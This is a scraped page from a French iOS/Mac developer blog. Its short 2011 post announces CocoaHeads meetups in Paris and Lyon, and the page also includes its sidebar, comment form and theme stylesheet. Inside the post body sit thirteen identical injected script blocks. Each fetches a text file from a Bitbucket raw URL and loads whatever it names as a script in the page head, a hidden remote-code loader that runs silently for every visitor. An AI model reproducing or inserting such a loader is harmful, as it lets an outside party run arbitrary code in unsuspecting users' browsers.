						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
												<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Souscrire						</button>
					</p>
							</form>
			
</li>
<li id="text-365099154" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- bloc_jkraft -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8580204845883176"
     data-ad-slot="3641392040"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</li>
	</ul>
</div>

	<hr />

	<div id="content">
	
		<h1>Main Contents</h1>


	
		<div class="post" id="post-720">
			<h2><a href="https://www.jkraft.fr/2011/11/16/nouvelle-session-de-cocoaheads/" rel="bookmark" title="Permalink: Nouvelle session de CocoaHeads">Nouvelle session de CocoaHeads</a></h2>
			<p class="date">novembre 16, 2011</p>
			
			<p>A Paris et à Lyon! Et c&rsquo;est demain à 19h.<br />
Au programme :<br />
&#8211; à Lyon, CoreText et ARC<br />
&#8211; à Paris, RestKit</p>
<p>Toutes les infos ici : <a href="http://cocoaheads.fr/" target="_blank" rel="noopener">http://cocoaheads.fr/</a></p>
<p>Et les vidéos : <a href="http://vimeo.com/cocoaheadsrns/videos" target="_blank" rel="noopener">http://vimeo.com/cocoaheadsrns/videos</a><br />
<script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.jkraft.fr/2011/11/16/nouvelle-session-de-cocoaheads/" data-text="Nouvelle session de CocoaHeads" data-via="j_kraft" >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.jkraft.fr/2011/11/16/nouvelle-session-de-cocoaheads/" data-layout="button_count"></div></li><li class="share-reddit"><div class="reddit_button"><iframe src="https://www.reddit.com/static/button/button1.html?newwindow=true&width=120&amp;url=https%3A%2F%2Fwww.jkraft.fr%2F2011%2F11%2F16%2Fnouvelle-session-de-cocoaheads%2F&amp;title=Nouvelle%20session%20de%20CocoaHeads" height="22" width="120" scrolling="no" frameborder="0"></iframe></div></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Articles similaires</em></h3>
</div>							
				<p class="details_small">
					Catégorie(s): <a href="https://www.jkraft.fr/category/developpement/" rel="category tag">Développement</a>, <a href="https://www.jkraft.fr/category/ipad/" rel="category tag">iPad</a>, <a href="https://www.jkraft.fr/category/iphone/" rel="category tag">Iphone</a>, <a href="https://www.jkraft.fr/category/mac/" rel="category tag">Mac</a>, <a href="https://www.jkraft.fr/category/developpement/objective-c/" rel="category tag">Objective-C</a> | 
					 
					<a href="https://www.jkraft.fr/2011/11/16/nouvelle-session-de-cocoaheads/#respond">Comments (0)</a>				</p>
			
					</div>
		
		

   
		
	


	<h3 id="respond">Leave a comment</h3>

	
		<form action="https://www.jkraft.fr/wp-comments-post.php" method="post" id="commentform">

		
			<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
			<label for="author"><small>Name: (required)</small></label></p>
			<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
			<label for="email"><small>Email: (will not be published) (required)</small></label></p>
			<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
			<label for="url"><small>Web site</small></label></p>
		
		
		<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
		<p><input name="submit" type="submit" id="submit" tabindex="5" value="Leave a comment"/>
		<input type="hidden" name="comment_post_ID" value="720" /></p>

		<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7853f2eec2" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="109"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
		</form>

	

				<div class="navigation">
			<span class="alignleft">&laquo; <a href="https://www.jkraft.fr/2011/11/15/cours-dobjective-c-de-stanford/" rel="prev">Cours d&rsquo;objective-c de Stanford</a></span>
			<span class="alignright"><a href="https://www.jkraft.fr/2011/11/18/git-pour-mac-osx/" rel="next">Git pour Mac OSX</a> &raquo;</span>
		</div>
	

	</div>

	<hr />
<script type="text/javascript"><!--
google_ad_client = "pub-3750123326568775";
/* 728x90, date de création 22/10/08 */
google_ad_slot = "8026310318";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
	<div id="footer">		<h1>Footer</h1> 
		<p>Powered by Wordpress  Tous droits réservés, <a href="mailto:contact@jkraft.fr" >Jérôme Kraft</a> 2008-2012</p>
	</div>

</div>

			<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
			<div id="fb-root"></div>
			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
			<script type='text/javascript' src='https://www.jkraft.fr/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://www.jkraft.fr/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.1' id='wp-syntax-js-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8.2',blog:'5349581',post:'720',tz:'1',srv:'www.jkraft.fr'} ]);
	_stq.push([ 'clickTrackerInit', '5349581', '720' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GYsm-l-2bDd-p6vG8d3yiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768801237383');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jkraft.fr/wp-content/themes/darkpink/style.css
body_size: 1828
content:
/*  
Theme Name: Darkpink Reload
Theme URI: http://www.idsg.it/
Description: A semi-fluid 2 columns template with dark backgrounds and pretty colours for Wordpress.
Version: 2.1
Author: ShinRa
Author URI: http://www.idsg.it/
*/

/*  FIREFOX STUFFS   */

html {
min-height:100%;
margin-bottom:1px;
}

a:active {
outline:none;
}

a:focus {
outline:none;
}

/*   BODY AND MISC   */

body {
font-family:arial,tahoma,verdana,sans-serif;
font-size:15px;
background:#000000 url(images/back-body.jpg) repeat top left;
background-attachment:fixed;
color:#efefef;
margin:0;
padding:0;
text-align:center;
}

hr {
display:none;
}

blockquote {
display:block;
color:#fff;
background:transparent url(images/back-blockquote.jpg) no-repeat top left;
font-size:13px;
letter-spacing:1.3px;
padding-left: 20px;
margin: auto;
}

code {
display:block;
padding:8px;
background-color:#333;
font-family:"courier new", courier, monospace;
}

del {
color: #999;
}

ins {
font-weight: bold;
color: #fff;
text-decoration: none;
}

abbr {
cursor:help;
}

acronym {
cursor:help;
}

/*   IMAGES   */

img {
padding:5px;
border:0;
}

img.imgleft {
float:left;
}

img.imgright {
float:right;
}

/*   MAIN LINKS   */

a {
color:#66AAFF;
text-decoration:none;
}

a:hover {
color:#FE4899;
text-decoration:underline;
}

/*   MAIN WRAPPER   */

#wrapper {
width:90%;
max-width: 860px;
padding:20px;
margin:20px auto 20px auto;
background-color:#2A2A2A;
border:10px solid #000;
text-align:left;
}

/*   TOP PAGE LIST   */

ul#pagine {
margin:0 0 30px 0;
padding:0;
list-style-type:none;
text-align:right;
}

ul#pagine li {
display:inline;
font-size:12px;
margin:0;
}

#pagine li a {
color:#999999;
padding:7px;
border:1px solid #444444;
background-color:#333333;
}

#pagine li a:hover, #pagine li.current_page_item a {
background-color:#AAFF66;
color:#333333;
text-decoration:none;
}

/*   HEADER   */

#header {
height:160px;
background:transparent url(images/back-header.jpg) no-repeat top right;
}

#header h1 {
display:none;
}

#header h2, #header h2 a {
color:#AAFF66;
font-weight:normal;
text-transform:uppercase;
font-size:20px;
}

#header div.description {
color:#666666;
font-size:0.9em;
letter-spacing:1.3px;
text-transform:uppercase;
}

/*   MAIN CONTENTS   */

#content {
padding-right:240px;
}

#content a {
color:#BBEE55;
}

#content a:hover {
color:#FE4899;
text-decoration:underline !important;
}

#content h1 {
display:none;
}

#content div.post h2 {
font-weight:normal;
font-family:tahoma,arial,sans-serif;
font-size:22px;
letter-spacing:1.5px;
padding:6px 0;
color:#ffffff;
border-bottom:1px solid #444444;
font-variant:small-caps;
margin-bottom:0;
}

#content div.post h3 {
font-family:tahoma,arial,sans-serif;
font-size:20px;
font-weight:normal;
}

#content div.post h4 {
font-family:tahoma,arial,sans-serif;
font-size:18px;
font-weight:normal;
}

#content div.post h5 {
font-family:tahoma,arial,sans-serif;
font-size:16px;
font-weight:normal;
}

#content div.post h6 {
font-family:tahoma,arial,sans-serif;
font-weight:normal;
font-size:15px;
}

#content div.post h2 a {
color:#ffffff;
}

#content div.post h2 a:hover {
text-decoration:none;
}

#content div.post p {
line-height:150%;
margin-left:50px;
}

#content div.post p.date {
font-size:18px;
text-transform:uppercase;
letter-spacing:2px;
font-family:tahoma, arial, sans-serif;
color:#555;
margin:0;
}

p.nocomments {
font-size:16px;
font-weight:bold;
padding:20px;
text-align:center;
}

#content div.post p.details_small {
padding:7px;
font-size:12px;
margin-bottom:45px;
border: 1px solid #444;
text-align: center;
}

#content div.post ul {
margin-left:60px;
}

#content div.post ul li {
line-height:150%;
}

#content div.post ol {
margin-left:60px;
}

#content div.post ol li {
line-height:150%;
}

/*   NAVIGATION LINKS   */

#content div.navigation {
display:block;
margin-top:20px;
padding-bottom:60px;
}

#content div.navigation span.alignleft {
float:left;
width:47%;
}

#content div.navigation span.alignright {
float:right;
width:47%;
text-align:right;
}

/*   COMMENTS AND COMMENTLIST   */

h3#comments,
h3#respond {
font-weight:normal;
font-family:tahoma,arial,sans-serif;
font-size:22px;
letter-spacing:1.5px;
padding:6px 0;
color:#ffffff;
border-bottom:1px solid #444444;
font-variant:small-caps;
margin-bottom:0;
margin-top: 60px;
}

ol.commentlist {
list-style-type:none;
margin:0;
padding:0;
}

ol.commentlist li {
margin:0 0 20px auto;
}

ol.commentlist li big {
font-weight:normal;
font-family:tahoma,arial,sans-serif;
font-size:22px;
letter-spacing:1.5px;
padding:6px 0;
color:#ffffff;
border-bottom:1px solid #444444;
font-variant:small-caps;
margin-bottom:0;
display:block;
}

ol.commentlist li span.await_mod {
color:#FF0000;
display:block;
text-align:center;
padding:3px;
float:right;
}

ol.commentlist li span.comment_data a {
font-size:12px;
text-transform:uppercase;
letter-spacing:2px;
font-family:tahoma, arial, sans-serif;
color:#555 !important;
text-align:right;
}

ol.commentlist li p {
margin-left:100px;
line-height:140%;
font-size:14px;
}

/*   FORM ELEMENTS   */

input {
padding:4px;
background:#1a1a1a;
color:#efefef;
font-size:14px;
border:2px solid #000;
}

input[type="submit"] {
background:#1a1a1a;
color:#efefef;
text-transform:uppercase;
font-size:14px;
}

textarea {
width:400px;
padding:4px;
background:#1a1a1a;
color:#efefef;
font-size:14px;
border:2px solid #000;
}

/*   SIDEBAR   */

#sidebar {
width:200px;
float:right;
font-size:12px;
color:#dedede;
}

#sidebar h1 {
display:none;
}

#sidebar ul {
margin:0;
padding:0;
list-style-type:none;
}

#sidebar ul li h2 {
font-size:15px;
font-weight:normal;
font-family:tahoma, arial,sans-serif;
text-transform:uppercase;
padding-top:20px;
}

#sidebar a {
display:block;
line-height:160%;
padding:4px 0 4px 0;
}

#sidebar a:hover {
text-decoration:none;
background-color:#333333;
}

#sidebar ul li a {
border-bottom:1px solid #666;
}
.main_gp {
display: none;
}
/*   SIDEBAR WIDGETS TAGS   */

#sidebar table td a {
border:0 !important;
display:inline !important;
padding:0 !important;
}

#sidebar td {
width:14%;
}

#sidebar td#next {
text-align:right;
}

.recentcomments a {
border:0 !important;
}

.recentcomments {
border-bottom:1px solid #666666;
}

/*   FOOTER   */

#footer {
clear:both;
padding-top:40px;
text-align:center;
font-size:13px;
}

#footer h1 {
display:none;
}

/*   EXTRAS   */

.sh_avatar, .gravatar {
position:relative;
top:145px;
width: 60px;
height: 60px;
padding: 0;
border: 6px solid #000;
}

ol.commentlist li li {
border: 0 !important;
padding: 0 !important;
margin:0 !important;
margin-left:100px !important;
}

img.wp-smiley {
display: inline !important;
padding: 0 !important;
margin: 0 !important;
float: none !important;
vertical-align: middle !important;
border: 0 !important;
background: transparent !important;
}